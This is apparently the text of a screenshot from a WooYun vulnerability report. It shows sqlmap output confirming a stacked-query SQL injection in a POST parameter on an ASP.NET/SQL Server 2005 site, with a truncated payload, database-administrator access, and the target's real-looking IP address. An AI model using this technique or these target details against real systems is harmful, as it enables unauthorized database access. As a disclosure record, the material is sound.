 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: TextBox3 (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE0MDc4MzAwMTNkZE55q5w6YGqroK7Jsj/qegsUIdxi&__
---
[19:01:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:01:52] [INFO] testing if current user is DBA
current user is DBA:    True
[19:01:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\218.28.234.62'
[*] shutting down at 19:01:52
www.wooyun.org